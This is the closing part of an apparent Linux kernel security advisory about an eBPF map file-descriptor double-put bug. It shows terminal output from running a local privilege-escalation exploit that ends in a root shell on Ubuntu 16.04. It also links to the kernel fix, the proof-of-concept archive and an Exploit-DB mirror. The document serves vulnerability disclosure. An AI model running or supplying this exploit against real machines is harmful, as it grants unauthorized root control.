 An exploit that puts all this together is in exploit.tar. Usage:
user@host:~/ebpf_mapfd_doubleput$ ./compile.sh
user@host:~/ebpf_mapfd_doubleput$ ./doubleput
starting writev
woohoo, got pointer reuse
writev returned successfully. if this worked, you'll have a root shell in <=60 seconds.
suid file detected, launching rootshell...
we have root privs now...
root@host:~/ebpf_mapfd_doubleput# id
uid=0(root) gid=0(root) groups=0(root),4(adm),24(cdrom),27(sudo),30(dip),46(plugdev),113(lpadmin),128(sambash
are),999(vboxsf),1000(user)
This exploit was tested on a Ubuntu 16.04 Desktop system.
Fix: https://git.kernel.org/cgit/linux/kernel/git/torvalds/linux.git/commit/?id=8358b02bf67d3a5d8a825070e1aa7
3f25fb2e4c7
Proof of Concept: https://bugs.chromium.org/p/project-zero/issues/attachment?aid=232552
Exploit-DB Mirror: https://gitlab.com/exploit-database/exploitdb-bin-sploits/-/raw/main/bin-sploits/39772.zip